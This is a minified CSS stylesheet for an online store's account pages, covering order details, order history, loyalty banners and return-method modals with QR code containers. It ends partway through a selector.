.OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__exchange-product-tile-row .OrderDetail-module-scss-module__Y1Vnoq__rma-container{padding-top:var(--spacing-md);flex-direction:column;display:flex}@media screen and (min-width:768px){.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__exchange-product-tile-row .OrderDetail-module-scss-module__Y1Vnoq__rma-container{justify-content:space-between;height:488px}}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__exchange-product-tile-row .OrderDetail-module-scss-module__Y1Vnoq__rma-container .OrderDetail-module-scss-module__Y1Vnoq__rma-row{font-size:var(--font-size-subtext);padding-bottom:var(--spacing-xs)}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__shipment .OrderDetail-module-scss-module__Y1Vnoq__exchange-product-tile-row .OrderDetail-module-scss-module__Y1Vnoq__rma-container .OrderDetail-module-scss-module__Y1Vnoq__rma-row .OrderDetail-module-scss-module__Y1Vnoq__rma-header{font-weight:var(--font-semibold)}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__order-summary{padding-top:var(--spacing-2md)}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__order-summary>h2{margin:0 0 var(--spacing-xs)0;font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px}@media screen and (min-width:768px){.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__order-summary{width:448px}}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__order-summary .OrderDetail-module-scss-module__Y1Vnoq__order-summary-line-item{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;justify-content:space-between;display:flex}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__order-summary .OrderDetail-module-scss-module__Y1Vnoq__order-summary-grand-total{margin-top:var(--spacing-sm);padding-top:var(--spacing-sm);border-top:1px solid var(--color-grey-3);font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__guest-summary-wrapper{justify-content:space-between;display:flex}@media screen and (max-width:767px){.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__guest-summary-wrapper{display:block}}.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__order-summary-wrapper{border-top:solid 1px var(--color-grey-3);flex-direction:column;display:flex}@media screen and (min-width:768px){.OrderDetail-module-scss-module__Y1Vnoq__order-detail .OrderDetail-module-scss-module__Y1Vnoq__order-summary-wrapper{flex-direction:row;justify-content:space-between}}.OrderDetail-module-scss-module__Y1Vnoq__loyalty-banner-wrapper{padding:var(--spacing-2xs)0 var(--spacing-md)}.OrderDetail-module-scss-module__Y1Vnoq__order-return-received{font-weight:var(--font-bold)}
.OrderLoyaltyBanner-module-scss-module__ai7rJG__wrapper{justify-content:center;align-items:center;gap:var(--spacing-2xs)0;background-color:var(--color-grey-2);padding:calc(var(--spacing-2xs)*1.5)var(--spacing-2xs)var(--spacing-2xs);flex-flow:column;width:100%;display:flex}
@keyframes OrderHistoryPage-module-scss-module__cvrZba__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes OrderHistoryPage-module-scss-module__cvrZba__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.OrderHistoryPage-module-scss-module__cvrZba__order-history-heading{font-size:var(--font-size-h5);font-family:var(--font-base)}@media screen and (max-width:1023px){.OrderHistoryPage-module-scss-module__cvrZba__order-history>#my-account-header h1.OrderHistoryPage-module-scss-module__cvrZba__order-history-heading{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;line-height:1}}.OrderHistoryPage-module-scss-module__cvrZba__order-history-container .OrderHistoryPage-module-scss-module__cvrZba__order-history-subheading-text-container-no-search-results{margin-bottom:0}.OrderHistoryPage-module-scss-module__cvrZba__order-history-container .OrderHistoryPage-module-scss-module__cvrZba__order-history-subheading{font-size:var(--font-size-h6);color:var(--color-grey-5);margin:var(--spacing-md)0 var(--spacing-sm)0}@media screen and (max-width:1023px){.OrderHistoryPage-module-scss-module__cvrZba__order-history-container .OrderHistoryPage-module-scss-module__cvrZba__order-history-subheading{text-align:center;margin-top:0}}.OrderHistoryPage-module-scss-module__cvrZba__order-container{min-height:200px;padding-left:0!important}.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__loading-dots{width:100%;padding-top:var(--spacing-md);justify-content:center;display:grid}.OrderHistoryPage-module-scss-module__cvrZba__order-container ul{margin-top:0;padding:0}.OrderHistoryPage-module-scss-module__cvrZba__order-container ul li{display:block}.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__order,.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__rma-order{gap:var(--spacing-md);border-bottom:1px solid var(--color-grey-3);padding:var(--spacing-sm)0;display:grid}@media screen and (max-width:1023px){.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__order,.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__rma-order{font-size:var(--font-size-subtext);padding:var(--spacing-xs)0;gap:0 10px;text-decoration:none}}.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__order .OrderHistoryPage-module-scss-module__cvrZba__thumbs,.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__rma-order .OrderHistoryPage-module-scss-module__cvrZba__thumbs{gap:var(--spacing-2xs);flex-direction:row;grid-area:images;min-width:248px;padding:0;display:flex}@media screen and (max-width:1023px){.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__order .OrderHistoryPage-module-scss-module__cvrZba__thumbs,.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__rma-order .OrderHistoryPage-module-scss-module__cvrZba__thumbs{min-width:136px}}.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__order .OrderHistoryPage-module-scss-module__cvrZba__thumb,.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__rma-order .OrderHistoryPage-module-scss-module__cvrZba__thumb{max-height:70px;display:grid;position:relative}@media screen and (max-width:1023px){.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__order .OrderHistoryPage-module-scss-module__cvrZba__thumb,.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__rma-order .OrderHistoryPage-module-scss-module__cvrZba__thumb{max-height:50px}}.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__order .OrderHistoryPage-module-scss-module__cvrZba__thumb img,.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__rma-order .OrderHistoryPage-module-scss-module__cvrZba__thumb img{object-fit:contain}.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__order .OrderHistoryPage-module-scss-module__cvrZba__more-than,.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__rma-order .OrderHistoryPage-module-scss-module__cvrZba__more-than{color:var(--color-white);width:100%;height:100%;display:inherit;white-space:nowrap;font-size:var(--font-size-subtext);text-align:center;font-weight:var(--font-semibold);background-color:#00000080;align-items:center;position:absolute}@media screen and (max-width:1023px){.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__order .OrderHistoryPage-module-scss-module__cvrZba__more-than,.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__rma-order .OrderHistoryPage-module-scss-module__cvrZba__more-than{white-space:normal}}.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__order .OrderHistoryPage-module-scss-module__cvrZba__order-attributes,.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__rma-order .OrderHistoryPage-module-scss-module__cvrZba__order-attributes{grid-area:order-attributes;width:100%;position:relative;overflow:hidden}.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__order .OrderHistoryPage-module-scss-module__cvrZba__order-number,.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__rma-order .OrderHistoryPage-module-scss-module__cvrZba__order-number{display:flex}.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__order .OrderHistoryPage-module-scss-module__cvrZba__order-number .OrderHistoryPage-module-scss-module__cvrZba__mobile-orders,.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__rma-order .OrderHistoryPage-module-scss-module__cvrZba__order-number .OrderHistoryPage-module-scss-module__cvrZba__mobile-orders{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}@media screen and (min-width:1024px){.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__order .OrderHistoryPage-module-scss-module__cvrZba__order-number .OrderHistoryPage-module-scss-module__cvrZba__mobile-orders,.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__rma-order .OrderHistoryPage-module-scss-module__cvrZba__order-number .OrderHistoryPage-module-scss-module__cvrZba__mobile-orders{display:none}}@media screen and (max-width:1023px){.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__order .OrderHistoryPage-module-scss-module__cvrZba__order-number .OrderHistoryPage-module-scss-module__cvrZba__desktop-orders,.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__rma-order .OrderHistoryPage-module-scss-module__cvrZba__order-number .OrderHistoryPage-module-scss-module__cvrZba__desktop-orders{display:none}}.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__order .OrderHistoryPage-module-scss-module__cvrZba__order-status,.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__rma-order .OrderHistoryPage-module-scss-module__cvrZba__order-status{font-weight:var(--font-semibold);color:var(--color-grey-5);text-align:end;grid-area:order-status;place-self:center;width:100%;display:grid}@media screen and (max-width:1023px){.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__order .OrderHistoryPage-module-scss-module__cvrZba__order-status,.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__rma-order .OrderHistoryPage-module-scss-module__cvrZba__order-status{text-align:start}}.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__order .OrderHistoryPage-module-scss-module__cvrZba__order-status.OrderHistoryPage-module-scss-module__cvrZba__order-status-canceled,.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__rma-order .OrderHistoryPage-module-scss-module__cvrZba__order-status.OrderHistoryPage-module-scss-module__cvrZba__order-status-canceled{color:var(--color-red)}.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__order .OrderHistoryPage-module-scss-module__cvrZba__arrow-icon,.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__rma-order .OrderHistoryPage-module-scss-module__cvrZba__arrow-icon{color:var(--color-black);margin-right:var(--spacing-xs);grid-area:arrow-icon;place-self:center end}@media screen and (max-width:1023px){.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__order .OrderHistoryPage-module-scss-module__cvrZba__arrow-icon,.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__rma-order .OrderHistoryPage-module-scss-module__cvrZba__arrow-icon{grid-row:span 2;margin:0}}.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__order{grid-template-columns:1fr 1.7fr .5fr .5fr;grid-template-areas:"images order-attributes order-status arrow-icon"}@media screen and (max-width:1023px){.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__order{grid-template-columns:1fr 1.5fr var(--spacing-xs);grid-template-areas:"images order-attributes arrow-icon""images order-status arrow-icon"}}.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__rma-order{grid-template-columns:1fr 1.7fr .5fr .5fr .5fr;grid-template-areas:"images order-attributes exchange-note order-status arrow-icon"}@media screen and (max-width:1023px){.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__rma-order{grid-template-columns:1fr 1.5fr var(--spacing-xs);grid-template-rows:min-content;grid-template-areas:"images order-attributes arrow-icon""images order-status arrow-icon""images exchange-note arrow-icon"}}.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__show-more{margin-top:var(--spacing-md);text-align:center}.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__show-more button{min-width:var(--button-width)}@media screen and (max-width:479px){.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__show-more button{width:100%}}.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__empty .OrderHistoryPage-module-scss-module__cvrZba__no-results-text{padding:var(--spacing-md)0;font-weight:var(--font-regular);text-align:center}@media screen and (max-width:479px){.OrderHistoryPage-module-scss-module__cvrZba__order-container .OrderHistoryPage-module-scss-module__cvrZba__empty .OrderHistoryPage-module-scss-module__cvrZba__start-button{width:100%}}.OrderHistoryPage-module-scss-module__cvrZba__no-results-text{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;margin-bottom:var(--spacing-2xs);margin-top:0;padding:0}.OrderHistoryPage-module-scss-module__cvrZba__order-search-no-results{gap:var(--spacing-xs);min-height:228px;margin-top:0;padding:0 0 5px;display:grid;margin-bottom:0!important}.OrderHistoryPage-module-scss-module__cvrZba__order-search-no-results>p{margin-top:0}.OrderHistoryPage-module-scss-module__cvrZba__order-search-no-results>a{width:fit-content}.OrderHistoryPage-module-scss-module__cvrZba__exchange-note{align-items:center;gap:var(--spacing-2xs);margin:var(--spacing-3xs)0;grid-area:exchange-note;display:flex}.OrderHistoryPage-module-scss-module__cvrZba__tab_list_wrapper{border-bottom:1px solid var(--color-grey-3)}.OrderHistoryPage-module-scss-module__cvrZba__tab_list{white-space:nowrap;-ms-overflow-style:none;scrollbar-width:none;padding-bottom:var(--spacing-xs);padding-top:var(--spacing-2xs);display:flex;overflow-x:visible!important}.OrderHistoryPage-module-scss-module__cvrZba__tab_list>div{margin-right:var(--spacing-xs)}@media screen and (max-width:1023px){.OrderHistoryPage-module-scss-module__cvrZba__tab_list{-webkit-overflow-scrolling:touch;overflow-x:scroll!important}.OrderHistoryPage-module-scss-module__cvrZba__tab_list::-webkit-scrollbar{-webkit-appearance:none;display:none}}.OrderHistoryPage-module-scss-module__cvrZba__tab_list .OrderHistoryPage-module-scss-module__cvrZba__tab{border-right:none!important;text-decoration:none!important}.OrderHistoryPage-module-scss-module__cvrZba__filtered_year_display{padding-bottom:var(--spacing-xs);font-size:var(--font-size-h6);line-height:1.5}.OrderHistoryPage-module-scss-module__cvrZba__popup_button{display:inline-flex}.OrderHistoryPage-module-scss-module__cvrZba__popup_button>button,.OrderHistoryPage-module-scss-module__cvrZba__popup_button .OrderHistoryPage-module-scss-module__cvrZba__popup_panel>button{padding:0}.OrderHistoryPage-module-scss-module__cvrZba__popup_button .OrderHistoryPage-module-scss-module__cvrZba__popup_panel>div{--tooltip-width:208px}.OrderHistoryPage-module-scss-module__cvrZba__apply-button{width:100%}.OrderHistoryPage-module-scss-module__cvrZba__apply-button:disabled{background:var(--color-grey-3);border:#0000}.OrderHistoryPage-module-scss-module__cvrZba__date-filter-title{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);text-transform:capitalize;margin-top:0}.OrderHistoryPage-module-scss-module__cvrZba__radio-wrapper>label{margin-bottom:var(--spacing-xs);line-height:1.715}.OrderHistoryPage-module-scss-module__cvrZba__pill_button{font-size:var(--font-size-h6)}
@keyframes ReturnMethodModal-module-scss-module__H2902G__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ReturnMethodModal-module-scss-module__H2902G__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__section{--qr-image-width:156px;margin-bottom:var(--spacing-sm)}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__section:last-child{margin-bottom:0}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__section .ReturnMethodModal-module-scss-module__H2902G__ups-qr-container{margin-top:var(--spacing-xs);justify-content:center;display:flex}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__section .ReturnMethodModal-module-scss-module__H2902G__ups-qr-container svg{width:var(--qr-image-width);height:var(--qr-image-width)}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__section .ReturnMethodModal-module-scss-module__H2902G__section-title{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;letter-spacing:0;color:var(--color-black);margin:0}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__section .ReturnMethodModal-module-scss-module__H2902G__screenshot-text{color:var(--color-grey-5);margin:var(--spacing-2xs)0 var(--spacing-sm)0;line-height:1.71429}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__section .ReturnMethodModal-module-scss-module__H2902G__qr-container{border-radius:var(--border-radius-medium);margin:var(--spacing-xs)0;padding:0;padding-bottom:var(--spacing-xs);flex-direction:column;align-items:center;display:flex;border:1px solid var(--color-grey-3)!important}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__section .ReturnMethodModal-module-scss-module__H2902G__qr-container .ReturnMethodModal-module-scss-module__H2902G__happy-returns-qr-header{margin-bottom:var(--spacing-2xs);width:100%;height:var(--spacing-md);border-radius:var(--border-radius-medium)var(--border-radius-medium)0 0;background-color:var(--color-hr-yellow);justify-content:center;align-items:center;display:flex}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__section .ReturnMethodModal-module-scss-module__H2902G__qr-container .ReturnMethodModal-module-scss-module__H2902G__happy-returns-qr-body{padding:var(--spacing-xs)0 var(--spacing-2xs)0;flex-direction:column;align-items:center;display:flex}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__section .ReturnMethodModal-module-scss-module__H2902G__qr-container .ReturnMethodModal-module-scss-module__H2902G__happy-returns-qr-body svg{width:var(--qr-image-width);height:var(--qr-image-width)}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__section .ReturnMethodModal-module-scss-module__H2902G__qr-container .ReturnMethodModal-module-scss-module__H2902G__happy-returns-qr-body .ReturnMethodModal-module-scss-module__H2902G__happy-returns-id{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5);margin-top:var(--spacing-xs);font-family:monospace}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__section .ReturnMethodModal-module-scss-module__H2902G__privacy-notice{font-size:var(--font-size-legal);line-height:1.6;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5);text-align:center;margin-top:var(--spacing-2xs)}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__section .ReturnMethodModal-module-scss-module__H2902G__privacy-notice a{color:var(--color-blue-primary);text-decoration:underline}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__section .ReturnMethodModal-module-scss-module__H2902G__privacy-notice a:hover{color:var(--color-blue-secondary)}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__section .ReturnMethodModal-module-scss-module__H2902G__instructions-list{padding-left:var(--spacing-sm);margin:0}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__section .ReturnMethodModal-module-scss-module__H2902G__instructions-list li{color:var(--color-grey-5);margin-bottom:var(--spacing-xs);line-height:1.71429}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__section .ReturnMethodModal-module-scss-module__H2902G__instructions-list li:last-child{margin-bottom:0}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__section .ReturnMethodModal-module-scss-module__H2902G__instructions-list li a{color:var(--color-blue-primary);text-decoration:underline}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__section .ReturnMethodModal-module-scss-module__H2902G__instructions-list li a:hover{color:var(--color-blue-secondary)}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__section .ReturnMethodModal-module-scss-module__H2902G__return-bar{margin-bottom:var(--spacing-2xs)}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__section .ReturnMethodModal-module-scss-module__H2902G__section-description{color:var(--color-grey-5);margin:var(--spacing-2xs)0 0 0;line-height:1.71429}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__change-method-section{padding-top:var(--spacing-sm);color:var(--color-grey-5);background:var(--color-grey-1);border-radius:var(--spacing-2xs);padding:var(--spacing-xs);margin-top:var(--spacing-sm)}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__change-method-section .ReturnMethodModal-module-scss-module__H2902G__section-title{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;letter-spacing:0;color:var(--color-black);margin:0}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__change-method-section .ReturnMethodModal-module-scss-module__H2902G__change-method-button{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-blue-primary);text-transform:capitalize;align-items:center;padding:0;text-decoration:none;display:flex}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__change-method-section .ReturnMethodModal-module-scss-module__H2902G__change-method-button:hover{color:var(--color-blue-secondary)}.ReturnMethodModal-module-scss-module__H2902G__modal-content .ReturnMethodModal-module-scss-module__H2902G__change-method-section .ReturnMethodModal-module-scss-module__H2902G__change-method-button img{margin-left:var(--spacing-2xs)}
@keyframes ReturnMethodDisplay-module-scss-module__TEnwvG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ReturnMethodDisplay-module-scss-module__TEnwvG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ReturnMethodDisplay-module-scss-module__TEnwvG__container{--container-return-display-width:215px;--qr-container-width:140px;--qr-image-width-preview:98px;margin-bottom:0;margin-top:var(--spacing-xs);padding:0}@media screen and (min-width:768px){.ReturnMethodDisplay-module-scss-module__TEnwvG__container{width:var(--container-return-display-width);padding:var(--spacing-2xs);padding-top:var(--spacing-sm);background-color:var(--color-white);margin-bottom:var(--spacing-2xs);margin-top:0}}.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ua-accordion-heading{justify-content:start}.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ReturnMethodDisplay-module-scss-module__TEnwvG__title{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;font-family:var(--font-text);color:var(--color-black);margin:0 0 var(--spacing-4xs)0}.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ReturnMethodDisplay-module-scss-module__TEnwvG__method{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5);white-space:nowrap}.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ReturnMethodDisplay-module-scss-module__TEnwvG__ups-qr-container{margin-bottom:var(--spacing-xs);justify-content:center;display:flex}.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ReturnMethodDisplay-module-scss-module__TEnwvG__ups-qr-container svg{width:var(--qr-image-width-preview);height:var(--qr-image-width-preview)}.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ReturnMethodDisplay-module-scss-module__TEnwvG__qr-wrapper{width:100%}@media screen and (min-width:768px){.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ReturnMethodDisplay-module-scss-module__TEnwvG__qr-wrapper{width:var(--qr-container-width)}}.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ReturnMethodDisplay-module-scss-module__TEnwvG__qr-wrapper .ReturnMethodDisplay-module-scss-module__TEnwvG__qr-container{border-radius:var(--border-radius-large);margin-bottom:var(--spacing-xs);border:1px solid var(--color-grey-3)!important}.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ReturnMethodDisplay-module-scss-module__TEnwvG__qr-wrapper .ReturnMethodDisplay-module-scss-module__TEnwvG__qr-container .ReturnMethodDisplay-module-scss-module__TEnwvG__happy-returns-qr-header{width:100%;height:var(--spacing-md);border-radius:var(--border-radius-large)var(--border-radius-large)0 0;background-color:var(--color-hr-yellow);justify-content:center;align-items:center;display:flex}.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ReturnMethodDisplay-module-scss-module__TEnwvG__qr-wrapper .ReturnMethodDisplay-module-scss-module__TEnwvG__qr-container .ReturnMethodDisplay-module-scss-module__TEnwvG__happy-returns-qr-body{padding:var(--spacing-2xs);flex-direction:column;align-items:center;display:flex}.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ReturnMethodDisplay-module-scss-module__TEnwvG__qr-wrapper .ReturnMethodDisplay-module-scss-module__TEnwvG__qr-container .ReturnMethodDisplay-module-scss-module__TEnwvG__happy-returns-qr-body svg{margin-top:var(--spacing-3xs);width:var(--qr-image-width-preview);height:var(--qr-image-width-preview)}.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ReturnMethodDisplay-module-scss-module__TEnwvG__qr-wrapper .ReturnMethodDisplay-module-scss-module__TEnwvG__qr-container .ReturnMethodDisplay-module-scss-module__TEnwvG__happy-returns-qr-body .ReturnMethodDisplay-module-scss-module__TEnwvG__happyReturnsId{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5);margin-top:var(--spacing-xs);font-family:monospace}.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ReturnMethodDisplay-module-scss-module__TEnwvG__print-button{width:100%;margin:var(--spacing-2xs)0 var(--spacing-xs)0;display:flex}@media screen and (min-width:768px){.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ReturnMethodDisplay-module-scss-module__TEnwvG__print-button{margin-bottom:var(--spacing-xs);margin-top:0}}.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ReturnMethodDisplay-module-scss-module__TEnwvG__actions{margin-bottom:var(--spacing-2xs);gap:var(--spacing-3xs);justify-content:center;display:flex}.ReturnMethodDisplay-module-scss-module__TEnwvG__container 